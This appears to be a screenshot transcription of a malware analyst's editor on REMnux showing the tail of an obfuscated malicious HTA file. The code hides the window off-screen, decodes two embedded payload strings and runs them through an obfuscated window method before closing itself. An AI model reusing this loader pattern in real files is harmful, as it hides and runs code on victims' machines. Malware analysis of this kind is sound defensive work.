 Activities
Sublime Text
Dec 12 05:43
~/maldoc/modified_likePowLike.hta - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
play.py
modified_likePowLike.hta
52
53 function doorYouTube(loadLikePow, loadDoorPow) {
54 return (loadLikePow.split(loadDoorPow));
55 }
56 likeDoorKarol = window;
57 likeNextLoad = document;
58 likeDoorKarol['moveTo'](-101, -102);
59 var youDowLoad = loadDowNext('dowGirlDow').split("---");
60 var doorTubeLoad = loveGirlDow(youDowLoad[0]);
61 var loadLoadGirl = loveGirlDow(youDowLoad[1]);
62 </script>
63 <script language='javascript'>
64 function doorPowKarol(nextLoadYou) {
65 likeDoorKarol[loadDowNext('doorLikeGirl')](nextLoadYou);
66 }
67 </script>
68 <script language='vbscript'>
69 Call doorPowKarol(doorTubeLoad): Call doorPowKarol(loadLoadGirl)
70 </script>
71 <script language='javascript'>
72 likeDoorKarol['close']();
73 </script>
74 </body>
75 </html>
.* Aa “” likeDoorKarol All
4 matches
HTML
remnux@remnux: ~/maldoc
~/maldoc/modified_likePowLike.hta...
Best HTML Viewer, HTML Beautifie...
1/2